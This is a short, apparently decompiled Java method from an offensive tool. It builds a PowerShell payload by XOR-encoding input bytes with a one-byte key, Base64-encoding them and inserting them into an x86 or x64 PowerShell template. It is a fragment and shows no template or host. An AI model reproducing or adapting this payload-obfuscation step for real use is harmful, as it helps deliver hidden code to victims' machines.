 13 public byte[] _buildPowerShell(byte[] var1, boolean var2) {
14 try {
15 InputStream var3 = CommonUtils.resource(var2 ? "resources/template.x64.ps1" : "resources/template.x86.ps1");
16 byte[] var4 = CommonUtils.readAll(var3);
17 var3.close();
18 String var5 = CommonUtils.bString(var4);
19 byte[] var6 = new byte[]{35};
20 var1 = CommonUtils.XorString(var1, var6);
21 var5 = CommonUtils.strrep(var5, "%%DATA%%", Base64.encode(var1));
22 return CommonUtils.toBytes(var5);
23 } catch (IOException var7) {
24 MudgeSanity.logException("buildPowerShell", var7, false);
25 return new byte[0];
26 }
27 }
28 }